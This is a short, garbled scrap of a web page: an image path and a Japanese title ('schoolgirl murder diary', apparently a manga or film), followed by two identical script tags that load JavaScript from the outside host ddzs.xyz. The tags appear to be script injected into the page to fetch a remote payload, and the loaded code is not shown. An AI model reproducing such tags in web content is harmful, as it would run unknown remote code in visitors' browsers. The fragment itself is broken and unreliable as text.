 女子高生殺人日記<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>